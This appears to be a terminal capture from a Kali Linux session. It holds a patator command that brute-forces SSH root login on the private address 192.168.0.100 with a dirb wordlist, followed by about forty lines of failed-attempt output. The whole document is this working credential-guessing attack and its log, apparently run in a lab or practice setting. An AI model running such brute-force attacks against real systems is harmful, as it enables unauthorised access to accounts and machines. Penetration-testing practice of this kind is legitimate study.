 (root💀kali)-[/usr/share/wordlists/dirb]
patator ssh_login host=192.168.0.100 user=root password=FILE0 0=/usr/share/wordlists/dirb/big.txt -x ignore:mesg='Authentication failed'
02:39:40 patator INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.2 at 2021-06-24 02:39 EDT
02:39:40 patator INFO -
02:39:40 patator INFO - code size time | candidate | num | mesg
02:39:40 patator INFO -
02:39:42 patator INFO - 1 22 1.863 | !_images | 3 | Authentication failed.
02:39:42 patator INFO - 1 22 1.914 | ! | 1 | Authentication failed.
02:39:42 patator INFO - 1 22 1.920 | !_archives | 2 | Authentication failed.
02:39:42 patator INFO - 1 22 1.910 | !backup | 4 | Authentication failed.
02:39:42 patator INFO - 1 22 1.920 | !images | 5 | Authentication failed.
02:39:42 patator INFO - 1 22 1.919 | !res | 6 | Authentication failed.
02:39:42 patator INFO - 1 22 1.908 | !textove_diskuse | 7 | Authentication failed.
02:39:42 patator INFO - 1 22 1.905 | !ut | 8 | Authentication failed.
02:39:42 patator INFO - 1 22 1.911 | .bash_history | 9 | Authentication failed.
02:39:42 patator INFO - 1 22 1.911 | .bashrc | 10 | Authentication failed.
02:39:44 patator INFO - 1 22 2.313 | .cvs | 11 | Authentication failed.
02:39:44 patator INFO - 1 22 2.315 | .cvsignore | 12 | Authentication failed.
02:39:44 patator INFO - 1 22 2.339 | .forward | 13 | Authentication failed.
02:39:44 patator INFO - 1 22 2.317 | .history | 14 | Authentication failed.
02:39:44 patator INFO - 1 22 2.309 | .htaccess | 15 | Authentication failed.
02:39:44 patator INFO - 1 22 2.315 | .htpasswd | 16 | Authentication failed.
02:39:44 patator INFO - 1 22 2.318 | .listing | 17 | Authentication failed.
02:39:44 patator INFO - 1 22 2.314 | .passwd | 18 | Authentication failed.
02:39:44 patator INFO - 1 22 2.315 | .perf | 19 | Authentication failed.
02:39:44 patator INFO - 1 22 2.309 | .profile | 20 | Authentication failed.
02:39:46 patator INFO - 1 22 2.060 | .rhosts | 21 | Authentication failed.
02:39:46 patator INFO - 1 22 2.060 | .ssh | 22 | Authentication failed.
02:39:46 patator INFO - 1 22 2.059 | .subversion | 23 | Authentication failed.
02:39:46 patator INFO - 1 22 2.058 | .svn | 24 | Authentication failed.
02:39:46 patator INFO - 1 22 2.059 | .web | 25 | Authentication failed.
02:39:46 patator INFO - 1 22 2.055 | 0 | 26 | Authentication failed.
02:39:46 patator INFO - 1 22 2.053 | 0-0-1 | 27 | Authentication failed.
02:39:46 patator INFO - 1 22 2.060 | 0-12 | 28 | Authentication failed.
02:39:46 patator INFO - 1 22 2.060 | 0-newstore | 29 | Authentication failed.
02:39:46 patator INFO - 1 22 2.061 | 00 | 30 | Authentication failed.
02:39:49 patator INFO - 1 22 2.337 | 00-backup | 31 | Authentication failed.
02:39:49 patator INFO - 1 22 2.337 | 00-cache | 32 | Authentication failed.
02:39:49 patator INFO - 1 22 2.335 | 00-img | 33 | Authentication failed.
02:39:49 patator INFO - 1 22 2.337 | 00-inc | 34 | Authentication failed.
02:39:49 patator INFO - 1 22 2.331 | 00-mp | 35 | Authentication failed.
02:39:49 patator INFO - 1 22 2.338 | 00-ps | 36 | Authentication failed.
02:39:49 patator INFO - 1 22 2.330 | 000 | 37 | Authentication failed.
02:39:49 patator INFO - 1 22 2.331 | 0000 | 38 | Authentication failed.
02:39:49 patator INFO - 1 22 2.330 | 000000 | 39 | Authentication failed.
02:39:49 patator INFO - 1 22 2.331 | 00000000 | 40 | Authentication failed.